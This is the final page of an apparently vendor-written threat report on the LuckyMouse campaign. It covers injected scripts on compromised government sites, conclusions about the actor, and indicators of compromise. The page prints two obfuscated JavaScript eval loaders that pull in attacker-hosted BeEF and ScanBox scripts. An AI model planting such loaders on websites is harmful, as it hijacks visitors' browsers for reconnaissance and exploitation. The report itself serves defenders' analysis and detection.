eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('2.4(\\'6\\')[0].7(2.9(\\'3\\')).5=\\'d://a-f.e:g/b.8/c/?1\\';',17,17,'||document|script|getElementsByTagName|src|head|appendChild||createElement|windows|scanv1|i|https|tk|updata|443'.split('|'),0,{}))
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('4.5(\\'<0 3="1://2-9.a:8/6.7"></0>\\');',11,11,'script|https|google|src|document|write|hook|js|443|updata|tk'.split('|'),0,{}))
Resulting script on the compromised government websites
Users were redirected to https://google-updata[.]tk:443/hook.js, a BEeF instance, and https://windows-updata[.]tk:443/scanv1.8/i/?1, an empty ScanBox instance that answered a small piece of JavaScript code.
Conclusions
LuckyMouse appears to have been very active recently. The TTPs for this campaign are quite common for Chinese-speaking actors, where they typically provide new solid wrappers (launcher and decompressor protected with shikata_ga_nai in this case) around their RATs (HyperBro).
The most unusual and interesting point here is the target. A national data center is a valuable source of data that can also be abused to compromise official websites. Another interesting point is the Mikrotik router, which we believe was hacked specifically for the campaign. The reasons for this are not very clear: typically, Chinese-speaking actors don't bother disguising their campaigns. Maybe these are the first steps in a new stealthier approach.
Some indicators of compromise
Droppers
22CBE2B0F1EF3F2B18B4C5AED6D7BB79 0D0320878946A73749111E6C94BF1525
Launcher
ac337bd5f6f18b8fe009e45d65a2b09b
5/6